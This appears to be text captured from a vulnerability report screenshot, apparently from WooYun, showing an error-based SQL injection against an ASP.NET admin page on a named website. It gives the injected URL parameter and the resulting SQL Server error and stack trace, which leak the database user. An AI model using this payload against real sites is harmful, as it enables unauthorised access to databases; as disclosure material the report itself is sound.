 后台管理 × 将 nvarchar 值 'dbo' 转换 × 后台管理 × Edit_Float × 在将 nvarchar 值 'dbo' ×
www.xaydez.com/inedu3in1/Admin/float/edit_float.aspx?id=20%20and%20user>0--
应用 WooYun.org | 自... 补天 - 全球最大的... 百度一下，你就知道 微软必应搜索 - 全... Google 装修讨论-亿房论坛 大楚家居_武汉家居... 活动 - 我要装修 - ... 武汉房地产楼盘新...
Server Error in '/Inedu3In1' Application.
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trac
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857354
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +734966
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCo
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214
System.Data.SqlClient.SqlDataReader.Read() +9
Inedu3in1.edit_float.Page_Load(Object sender, EventArgs e) +747
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org